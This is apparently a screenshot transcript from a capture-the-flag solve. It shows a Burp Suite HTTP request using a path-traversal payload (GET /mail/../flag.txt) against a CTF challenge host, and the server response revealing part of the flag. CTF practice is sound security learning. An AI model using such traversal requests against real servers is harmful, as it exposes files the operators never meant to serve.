 Request
Pretty Raw Hex \n
1 GET /mail/../flag.txt HTTP/1.1
2 Host: thecybercoopctf-inbox.chals.io
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/120.0.6099.71 Safari/537.36
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
5 Sec-Fetch-Site: none
6 Sec-Fetch-Mode: navigate
7 Sec-Fetch-User: ?1
8 Sec-Fetch-Dest: document
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-US,en;q=0.9
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/plain; charset=utf-8
4 Content-Length: 26
5 ETag: W/"1a-m2aaGNncQH4R5ioCGM3epCwhyuc"
6 Date: Tue, 19 Dec 2023 02:09:50 GMT
7 Connection: close
8
9 even_better_finish_though}